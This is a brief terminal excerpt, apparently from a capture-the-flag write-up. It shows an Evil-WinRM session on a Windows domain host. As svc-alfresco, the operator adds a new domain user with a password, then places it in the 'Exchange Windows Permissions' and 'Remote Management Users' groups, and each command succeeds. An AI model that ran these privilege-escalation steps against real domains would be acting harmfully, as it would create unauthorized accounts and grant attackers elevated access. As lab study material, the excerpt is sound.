 *Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net user alrikrr atoor1! /add /domain
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net group "Exchange Windows Permissions" alrikrr /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents> net localgroup "Remote Management Users" alrikrr /add
The command completed successfully.
*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>